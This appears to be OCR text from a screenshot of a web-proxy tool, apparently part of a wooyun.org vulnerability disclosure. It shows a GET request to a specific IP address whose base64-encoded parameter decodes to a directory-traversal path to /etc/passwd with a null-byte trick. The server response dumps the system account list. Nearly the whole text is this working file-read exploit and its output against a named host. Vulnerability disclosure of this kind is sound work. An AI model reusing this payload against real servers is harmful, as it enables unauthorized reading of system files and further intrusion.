 1
...
Go
Cancel
<
>
Target: http://180.168.130.19:8080
?
Request
Raw
Params
Headers
Hex
GET
/hyt/index.php?c=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZAAucG5n&d=VXNl
clJlZw==&m=c3RhZmY= HTTP/1.1
Referer: http://180.168.130.19:8080/
Cookie: PHPSESSID=hunogj8adv95r8n6sdena5fml0
Host: 180.168.130.19:8080
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 09:38:15 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.2.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1614
Connection: close
Content-Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
1,944 bytes | 230 millis